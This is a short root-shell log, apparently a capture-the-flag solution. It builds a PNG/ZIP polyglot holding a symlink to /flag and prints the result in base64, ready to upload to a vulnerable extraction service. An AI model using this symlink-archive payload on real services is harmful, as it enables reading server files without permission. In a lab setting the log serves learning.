 root@1b84dce1cd6f:/tmp# echo "c2FrYW5h" | base64 -d > 1.png
root@1b84dce1cd6f:/tmp# ls
1.png
root@1b84dce1cd6f:/tmp# cat 1.png
sakanaroot@1b84dce1cd6f:/tmp# ln -s /flag symlink_to_flag.link
root@1b84dce1cd6f:/tmp# ls
1.png  symlink_to_flag.link
root@1b84dce1cd6f:/tmp# zip --symlink cheeky.zip symlink_to_flag.link
  adding: symlink_to_flag.link (stored 0%)
root@1b84dce1cd6f:/tmp# ls
1.png  cheeky.zip  symlink_to_flag.link
root@1b84dce1cd6f:/tmp# ls
1.png  cheeky.zip  symlink_to_flag.link
root@1b84dce1cd6f:/tmp# cat cheeky.zip >> 1.png
root@1b84dce1cd6f:/tmp# base64 1.png
c2FrYW5hUEsDBAoAAAAAALFJM1VOewN1BQAAAAUAAAAUABwAc3ltbGlua190b19mbGFnLmxpbmtV
VAkAA74yKGO/MihjdXgLAAEEAAAAAAQAAAAAL2ZsYWdQSwECHgMKAAAAAACxSTNVTnsDdQUAAAAF
AAAAFAAYAAAAAAAAAAAA/6EAAAAAc3ltbGlua190b19mbGFnLmxpbmtVVAUAA74yKGN1eAsAAQQA
AAAABAAAAABQSwUGAAAAAAEAAQBaAAAAUwAAAAAA
root@1b84dce1cd6f:/tmp#